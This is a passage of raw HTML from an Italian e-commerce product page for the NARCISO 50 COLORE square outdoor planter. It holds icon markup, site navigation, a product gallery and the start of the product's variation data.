xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es/it/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/it/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu-italiano" class="menu nav-menu"><li id="menu-item-56170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56170"><a href="https://newgarden.es/it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-56171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56171 menu-item-mega"><a href="https://newgarden.es/it/negozio/">Prodotti<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56172 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/negozio/">VEDI TUTTI<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56173"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogo generale 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-56175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56175 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/">ILLUMINAZIONE<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56176"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-terra/">LAMPADE DA TERRA</a></li>
		<li id="menu-item-56177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56177"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-tavolo/">LAMPADE DA TAVOLO</a></li>
		<li id="menu-item-56178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56178"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lanterne-e-lampade-da-parete/">LANTERNE E LAMPADE DA PARETE</a></li>
		<li id="menu-item-56179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56179"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-senza-fili/">PLAFONIERE SENZA FILI</a></li>
		<li id="menu-item-56180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56180"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-con-cavo/">PLAFONIERE CON CAVO</a></li>
		<li id="menu-item-56194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56194"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/ghirlande/">GHIRLANDE</a></li>
		<li id="menu-item-56195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56195"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/fari-e-picchetti/">FARI E PICCHETTI</a></li>
		<li id="menu-item-56196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56196"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/sfere-e-cubi/">SFERE E CUBI</a></li>
		<li id="menu-item-56197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56197"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-da-parete/">APPLIQUE</a></li>
		<li id="menu-item-56198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56198"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-portatile/">PORTATILI</a></li>
		<li id="menu-item-56199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56199"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/altoparlanti/">ALTOPARLANTI</a></li>
		<li id="menu-item-56200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56200"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/natale/">NATALE</a></li>
	</ul>
</li>
	<li id="menu-item-56201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56201 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/categoria-prodotto/mobili/">MOBILI<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56202"><a href="https://newgarden.es/it/categoria-prodotto/mobili/lettini-e-letti-balinesi/">LETTINI E LETTI BALINESI</a></li>
		<li id="menu-item-56203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56203"><a href="https://newgarden.es/it/categoria-prodotto/mobili/seggiole/">SEGGIOLE</a></li>
		<li id="menu-item-56204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56204"><a href="https://newgarden.es/it/categoria-prodotto/mobili/tavoli-e-tavolini/">TAVOLI E TAVOLINI</a></li>
		<li id="menu-item-56205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56205"><a href="https://newgarden.es/it/categoria-prodotto/mobili/portabottiglie/">PORTABOTTIGLIE</a></li>
		<li id="menu-item-56206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56206"><a href="https://newgarden.es/it/categoria-prodotto/mobili/banconi-da-bar/">BANCONI DA BAR</a></li>
	</ul>
</li>
	<li id="menu-item-56269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-56269 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/categoria-prodotto/vasi/">VASI<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-56270"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">VASI NON ILLUMINATI</a></li>
		<li id="menu-item-56271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56271"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-illuminati/">VASI ILLUMINATI</a></li>
		<li id="menu-item-56272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56272"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-rotondi/">VASI ROTONDI</a></li>
		<li id="menu-item-56273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-56273"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/">VASI QUADRATI</a></li>
		<li id="menu-item-56274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56274"><a href="https://newgarden.es/it/categoria-prodotto/vasi/fioriere/">FIORIERE</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-56275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56275"><a href="#">Acquista<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56276"><a target="_blank" rel="noopener" href="https://newgardenshop.it/">Negozi privati</a></li>
	<li id="menu-item-56277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56277"><a href="https://newgardenshop.it/pages/acquistare-professionista">Negozio professionale</a></li>
</ul>
</li>
<li id="menu-item-56278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56278"><a href="https://newgarden.es/it/sostenibilidad-2/">Sostenibile e responsabile</a></li>
<li id="menu-item-56279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56279"><a href="https://newgarden.es/it/lo-spirito-felice-come-filosofia-di-vita/">Il talento</a></li>
<li id="menu-item-56280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56280"><a href="https://newgarden.es/it/professionisti/">Professionisti</a></li>
<li id="menu-item-56284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56284"><a href="https://newgarden.es/it/contatti/">Contatti<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56285"><a href="https://newgarden.es/it/contatti/">Contatti</a></li>
	<li id="menu-item-56286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56286"><a href="https://newgardenshop.es/pages/contactanos">Assistenza post-vendita</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/it/il-mio-account/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/it/">
			<label>
				<span class="screen-reader-text">Search</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/it/carrello/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/it/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container product-content-container konte-container">

			<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-23014" class="layout-v2 clearfix product type-product post-23014 status-publish first instock product_cat-vasi product_cat-vasi-non-illuminati product_cat-vasi-quadrati-it has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images lightbox-support zoom-support woocommerce-product-gallery--mobile-nav-dots" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-120x140.jpg" data-thumb-alt="NARCISO 50 COLORE" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg"><img fetchpriority="high" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-600x600.jpg" class="wp-post-image" alt="NARCISO 50 COLORE" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-120x140.jpg" data-thumb-alt="NARCISO 50 COLORE - immagine 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-600x600.jpg" class="" alt="NARCISO 50 COLORE - immagine 2" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-19.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-120x140.jpg" data-thumb-alt="NARCISO 50 COLORE - immagine 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18.jpg"><img loading="lazy" width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-600x600.jpg" class="" alt="NARCISO 50 COLORE - immagine 3" data-caption="" data-src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18.jpg" data-large_image="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-18.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
				<div class="product-toolbar clearfix">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://newgarden.es/it/">Home</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/it/categoria-prodotto/vasi/">VASI</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">VASI NON ILLUMINATI</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span>NARCISO 50 COLORE</nav>		<nav class="navigation post-navigation product-navigation" aria-label="More products">
							<span class="screen-reader-text">Product navigation</span>
						<div class="nav-links">
									<div class="nav-previous">
						<a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-40-color/" rel="prev">
							Prev						</a>
					</div>
													<div class="nav-next">
						<a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-60-color/" rel="next">
							Next						</a>
					</div>
							</div>
		</nav>
				</div>
		<h1 class="product_title entry-title">NARCISO 50 COLORE</h1><div class="woocommerce-product-details__short-description">
	<h1 style="font-size: 12px">Vaso quadrato per esterni</h1>
</div>
<p class="price"></p>

<form class="variations_form cart" action="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" method="post" enctype='multipart/form-data' data-product_id="23014" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;colore-bianco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100.6,&quot;display_regular_price&quot;:100.6,&quot;image&quot;:{&quot;title&quot;:&quot;NARCISO_50_1200X1200 (14)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14.png&quot;,&quot;alt&quot;:&quot;NARCISO_50_1200X1200 (14)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 